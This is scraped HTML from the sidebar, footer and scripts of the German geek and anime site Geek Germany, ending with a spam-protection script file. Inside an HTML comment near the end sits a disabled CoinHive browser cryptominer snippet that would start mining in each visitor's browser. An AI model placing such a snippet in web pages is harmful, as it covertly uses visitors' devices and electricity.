<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/category/anime/first-look-anime/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/category/anime/first-look-anime/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5c046f353" /><input type="hidden" name="_wp_http_referer" value="/category/anime/first-look-anime/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b897e6adfc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"84dd91ae63","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 571
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('1e633beeab100850db6903b2776b7701','3ad17a1ebbad5bf2bc2c474422c0756c','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','8f99f96cfe6e01e340bf9c7a7351700b').attr('value','df32ff96ed125a0a500231197832a4dc').appendTo(h);return true;})});
// Generated in: 0.000264 seconds
